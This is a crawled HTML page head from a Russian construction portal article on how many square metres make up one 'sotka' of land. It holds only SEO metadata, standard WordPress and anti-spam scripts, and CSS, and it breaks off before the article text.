

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostroiku.info/1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka/
body_size: 41522
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<title>1 сотка сколько м2, сотка земли это сколько в метрах, чему равна 1 сотка - Строительный портал</title>

		<!-- All in One SEO 4.4.5.1 - aioseo.com -->
		<meta name="description" content="Для чего нужно знать размеры земельных участков Перед покупкой земельного участка для последующего строительства обычному обывателю, ранее не сталкивающемуся с мерами вычисления площади земли, сходу трудно понять, территория какого размера оптимальна для размещения на ней дома и всех необходимых для личных и хозяйственных нужд построек. Как известно, законодательством в СНиПе и противопожарных регламентах четко прописаны" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://prostroiku.info/1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.5.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Строительный портал - новости, отзывы, факты о строительстве" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="1 сотка сколько м2, сотка земли это сколько в метрах, чему равна 1 сотка - Строительный портал" />
		<meta property="og:description" content="Для чего нужно знать размеры земельных участков Перед покупкой земельного участка для последующего строительства обычному обывателю, ранее не сталкивающемуся с мерами вычисления площади земли, сходу трудно понять, территория какого размера оптимальна для размещения на ней дома и всех необходимых для личных и хозяйственных нужд построек. Как известно, законодательством в СНиПе и противопожарных регламентах четко прописаны" />
		<meta property="og:url" content="https://prostroiku.info/1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka/" />
		<meta property="og:image" content="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-logo.png" />
		<meta property="og:image:secure_url" content="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-logo.png" />
		<meta property="article:published_time" content="2022-06-15T09:46:15+00:00" />
		<meta property="article:modified_time" content="2023-01-19T11:47:13+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="1 сотка сколько м2, сотка земли это сколько в метрах, чему равна 1 сотка - Строительный портал" />
		<meta name="twitter:description" content="Для чего нужно знать размеры земельных участков Перед покупкой земельного участка для последующего строительства обычному обывателю, ранее не сталкивающемуся с мерами вычисления площади земли, сходу трудно понять, территория какого размера оптимальна для размещения на ней дома и всех необходимых для личных и хозяйственных нужд построек. Как известно, законодательством в СНиПе и противопожарных регламентах четко прописаны" />
		<meta name="twitter:image" content="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/prostroiku.info\/1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka\/#blogposting","name":"1 \u0441\u043e\u0442\u043a\u0430 \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043c2, \u0441\u043e\u0442\u043a\u0430 \u0437\u0435\u043c\u043b\u0438 \u044d\u0442\u043e \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432 \u043c\u0435\u0442\u0440\u0430\u0445, \u0447\u0435\u043c\u0443 \u0440\u0430\u0432\u043d\u0430 1 \u0441\u043e\u0442\u043a\u0430 - \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","headline":"1 \u0441\u043e\u0442\u043a\u0430 \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043c2, \u0441\u043e\u0442\u043a\u0430 \u0437\u0435\u043c\u043b\u0438 \u044d\u0442\u043e \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432 \u043c\u0435\u0442\u0440\u0430\u0445, \u0447\u0435\u043c\u0443 \u0440\u0430\u0432\u043d\u0430 1 \u0441\u043e\u0442\u043a\u0430","author":{"@id":"https:\/\/prostroiku.info\/author\/admin_prostroiku\/#author"},"publisher":{"@id":"https:\/\/prostroiku.info\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/prostroiku.info\/wp-content\/uploads\/2022\/06\/bcd6e4f33b1b5b9fb63e4d12da366f3e.jpeg","width":659,"height":327},"datePublished":"2022-06-15T09:46:15+03:00","dateModified":"2023-01-19T11:47:13+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/prostroiku.info\/1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka\/#webpage"},"isPartOf":{"@id":"https:\/\/prostroiku.info\/1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka\/#webpage"},"articleSection":"\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e"},{"@type":"BreadcrumbList","@id":"https:\/\/prostroiku.info\/1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prostroiku.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/prostroiku.info\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u043d\u043e\u0432\u043e\u0441\u0442\u0438, \u043e\u0442\u0437\u044b\u0432\u044b, \u0444\u0430\u043a\u0442\u044b \u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435","url":"https:\/\/prostroiku.info\/"},"nextItem":"https:\/\/prostroiku.info\/1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka\/#listItem"},{"@type":"ListItem","@id":"https:\/\/prostroiku.info\/1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/prostroiku.info\/1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka\/","name":"1 \u0441\u043e\u0442\u043a\u0430 \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043c2, \u0441\u043e\u0442\u043a\u0430 \u0437\u0435\u043c\u043b\u0438 \u044d\u0442\u043e \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432 \u043c\u0435\u0442\u0440\u0430\u0445, \u0447\u0435\u043c\u0443 \u0440\u0430\u0432\u043d\u0430 1 \u0441\u043e\u0442\u043a\u0430","description":"\u0414\u043b\u044f \u0447\u0435\u0433\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440\u044b \u0437\u0435\u043c\u0435\u043b\u044c\u043d\u044b\u0445 \u0443\u0447\u0430\u0441\u0442\u043a\u043e\u0432 \u041f\u0435\u0440\u0435\u0434 \u043f\u043e\u043a\u0443\u043f\u043a\u043e\u0439 \u0437\u0435\u043c\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0443\u0447\u0430\u0441\u0442\u043a\u0430 \u0434\u043b\u044f \u043f\u043e\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0433\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u043e\u0431\u044b\u0447\u043d\u043e\u043c\u0443 \u043e\u0431\u044b\u0432\u0430\u0442\u0435\u043b\u044e, \u0440\u0430\u043d\u0435\u0435 \u043d\u0435 \u0441\u0442\u0430\u043b\u043a\u0438\u0432\u0430\u044e\u0449\u0435\u043c\u0443\u0441\u044f \u0441 \u043c\u0435\u0440\u0430\u043c\u0438 \u0432\u044b\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u0438 \u0437\u0435\u043c\u043b\u0438, \u0441\u0445\u043e\u0434\u0443 \u0442\u0440\u0443\u0434\u043d\u043e \u043f\u043e\u043d\u044f\u0442\u044c, \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u044f \u043a\u0430\u043a\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u043e\u043f\u0442\u0438\u043c\u0430\u043b\u044c\u043d\u0430 \u0434\u043b\u044f \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043d\u0430 \u043d\u0435\u0439 \u0434\u043e\u043c\u0430 \u0438 \u0432\u0441\u0435\u0445 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0445 \u0434\u043b\u044f \u043b\u0438\u0447\u043d\u044b\u0445 \u0438 \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u043d\u0443\u0436\u0434 \u043f\u043e\u0441\u0442\u0440\u043e\u0435\u043a. \u041a\u0430\u043a \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e, \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0432 \u0421\u041d\u0438\u041f\u0435 \u0438 \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u0436\u0430\u0440\u043d\u044b\u0445 \u0440\u0435\u0433\u043b\u0430\u043c\u0435\u043d\u0442\u0430\u0445 \u0447\u0435\u0442\u043a\u043e \u043f\u0440\u043e\u043f\u0438\u0441\u0430\u043d\u044b","url":"https:\/\/prostroiku.info\/1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka\/"},"previousItem":"https:\/\/prostroiku.info\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/prostroiku.info\/#organization","name":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","url":"https:\/\/prostroiku.info\/","logo":{"@type":"ImageObject","url":"https:\/\/prostroiku.info\/wp-content\/uploads\/2019\/05\/cropped-str-logo.png","@id":"https:\/\/prostroiku.info\/#organizationLogo","width":367,"height":69},"image":{"@id":"https:\/\/prostroiku.info\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/prostroiku.info\/author\/admin_prostroiku\/#author","url":"https:\/\/prostroiku.info\/author\/admin_prostroiku\/","name":"admin_prostroiku","image":{"@type":"ImageObject","@id":"https:\/\/prostroiku.info\/1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37f4224678acf1a38db42bf966183520?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin_prostroiku"}},{"@type":"WebPage","@id":"https:\/\/prostroiku.info\/1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka\/#webpage","url":"https:\/\/prostroiku.info\/1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka\/","name":"1 \u0441\u043e\u0442\u043a\u0430 \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043c2, \u0441\u043e\u0442\u043a\u0430 \u0437\u0435\u043c\u043b\u0438 \u044d\u0442\u043e \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432 \u043c\u0435\u0442\u0440\u0430\u0445, \u0447\u0435\u043c\u0443 \u0440\u0430\u0432\u043d\u0430 1 \u0441\u043e\u0442\u043a\u0430 - \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","description":"\u0414\u043b\u044f \u0447\u0435\u0433\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440\u044b \u0437\u0435\u043c\u0435\u043b\u044c\u043d\u044b\u0445 \u0443\u0447\u0430\u0441\u0442\u043a\u043e\u0432 \u041f\u0435\u0440\u0435\u0434 \u043f\u043e\u043a\u0443\u043f\u043a\u043e\u0439 \u0437\u0435\u043c\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0443\u0447\u0430\u0441\u0442\u043a\u0430 \u0434\u043b\u044f \u043f\u043e\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0433\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u043e\u0431\u044b\u0447\u043d\u043e\u043c\u0443 \u043e\u0431\u044b\u0432\u0430\u0442\u0435\u043b\u044e, \u0440\u0430\u043d\u0435\u0435 \u043d\u0435 \u0441\u0442\u0430\u043b\u043a\u0438\u0432\u0430\u044e\u0449\u0435\u043c\u0443\u0441\u044f \u0441 \u043c\u0435\u0440\u0430\u043c\u0438 \u0432\u044b\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u0438 \u0437\u0435\u043c\u043b\u0438, \u0441\u0445\u043e\u0434\u0443 \u0442\u0440\u0443\u0434\u043d\u043e \u043f\u043e\u043d\u044f\u0442\u044c, \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u044f \u043a\u0430\u043a\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u043e\u043f\u0442\u0438\u043c\u0430\u043b\u044c\u043d\u0430 \u0434\u043b\u044f \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043d\u0430 \u043d\u0435\u0439 \u0434\u043e\u043c\u0430 \u0438 \u0432\u0441\u0435\u0445 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0445 \u0434\u043b\u044f \u043b\u0438\u0447\u043d\u044b\u0445 \u0438 \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u043d\u0443\u0436\u0434 \u043f\u043e\u0441\u0442\u0440\u043e\u0435\u043a. \u041a\u0430\u043a \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e, \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0432 \u0421\u041d\u0438\u041f\u0435 \u0438 \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u0436\u0430\u0440\u043d\u044b\u0445 \u0440\u0435\u0433\u043b\u0430\u043c\u0435\u043d\u0442\u0430\u0445 \u0447\u0435\u0442\u043a\u043e \u043f\u0440\u043e\u043f\u0438\u0441\u0430\u043d\u044b","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/prostroiku.info\/#website"},"breadcrumb":{"@id":"https:\/\/prostroiku.info\/1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka\/#breadcrumblist"},"author":{"@id":"https:\/\/prostroiku.info\/author\/admin_prostroiku\/#author"},"creator":{"@id":"https:\/\/prostroiku.info\/author\/admin_prostroiku\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/prostroiku.info\/wp-content\/uploads\/2022\/06\/bcd6e4f33b1b5b9fb63e4d12da366f3e.jpeg","@id":"https:\/\/prostroiku.info\/#mainImage","width":659,"height":327},"primaryImageOfPage":{"@id":"https:\/\/prostroiku.info\/1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka\/#mainImage"},"datePublished":"2022-06-15T09:46:15+03:00","dateModified":"2023-01-19T11:47:13+03:00"},{"@type":"WebSite","@id":"https:\/\/prostroiku.info\/#website","url":"https:\/\/prostroiku.info\/","name":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","description":"\u043d\u043e\u0432\u043e\u0441\u0442\u0438, \u043e\u0442\u0437\u044b\u0432\u044b, \u0444\u0430\u043a\u0442\u044b \u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/prostroiku.info\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"9d64d9ef41","_rest_nonce":"7e5fb11397","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/prostroiku.info\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"9d64d9ef41","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"blog_home":"https:\/\/prostroiku.info\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate8-v4.cleantalk.org\/pixel\/d8b05e00c77c131fbe9eb45da1355a09.gif","data__email_check_before_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":{"apbct_cookies_test":"%7B%22cookies_names%22%3A%5B%22apbct_timestamp%22%2C%22apbct_site_landing_ts%22%5D%2C%22check_value%22%3A%22ee3203a92755f87208300522ea0d2a07%22%7D","apbct_site_landing_ts":"1721612481","apbct_timestamp":"1721612480","apbct_urls":"{\"prostroiku.info\/1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka\/\":[1721612481]}"},"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"7cbe7f2654690c1a51a5085468a00c843a7ef88da55cf5652fc65b1896c58129"}
            </script>
        <link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Строительный портал &raquo; Лента" href="https://prostroiku.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Строительный портал &raquo; Лента комментариев" href="https://prostroiku.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Строительный портал &raquo; Лента комментариев к &laquo;1 сотка сколько м2, сотка земли это сколько в метрах, чему равна 1 сотка&raquo;" href="https://prostroiku.info/1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prostroiku.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://prostroiku.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='ce4wp-subscribe-style-inline-css' type='text/css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 